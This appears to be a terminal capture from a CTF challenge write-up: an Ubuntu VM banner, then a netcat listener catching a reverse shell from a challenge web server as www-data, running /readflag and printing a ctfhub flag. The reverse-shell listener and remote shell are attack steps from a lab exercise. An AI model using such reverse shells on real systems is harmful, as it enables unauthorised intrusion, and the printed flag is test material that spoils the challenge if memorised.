 Web Shell
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-159-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Wed May 18 20:25:36 CST 2022
System load:  0.0                Processes:           249
Usage of /:   20.4% of 39.31GB   Users logged in:     1
Memory usage: 65%                IP address for eth0: 10.0.8.7
Swap usage:   0%
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
New release '20.04.4 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Wed May 18 20:19:58 2022 from 106.55.203.13
lighthouse@VM-8-7-ubuntu:~$ nc -lvnp 12345
Listening on [0.0.0.0] (family 0, port 12345)
Connection from 121.196.63.59 33964 received!
bash: cannot set terminal process group (23): Inappropriate ioctl for device
bash: no job control in this shell
www-data@challenge-eb826a4eaa01d677-997dd76d4-28szv:~/html$/readflag
/readflag
ctfhub{f8adb77d5ab73221aa5c625d}
www-data@challenge-eb826a4eaa01d677-997dd76d4-28szv:~/html$